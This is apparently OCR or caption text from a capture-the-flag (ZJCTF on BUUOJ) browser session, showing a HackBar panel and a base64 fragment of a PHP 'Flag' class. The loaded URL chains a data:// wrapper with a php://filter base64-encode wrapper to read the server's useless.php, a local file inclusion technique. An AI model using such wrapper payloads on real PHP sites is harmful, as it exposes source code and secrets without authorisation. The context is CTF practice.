 welcome to the zjctf
PD9waHAgIAoKY2xhc3MgRmxhZ3sgIC8vZmxhZy5waHAgIAogICAgcHVibGljICRmaWxlOyAgCiAgICBwdWJsaWMgZnVuY3Rpb24gX190b3N0cmluZygpeyAgCiAgICAgICAgaWYoaXNzZXQoJHRoaXMtPmZpbGUp
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://35d80531-0726-42ff-81c0-3cc42fe886c8.node5.buuoj.cn:81/?text=data://text/plain,welcome to the zjctf&file=php://filter/convert.base64-encode/resource=./useless.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All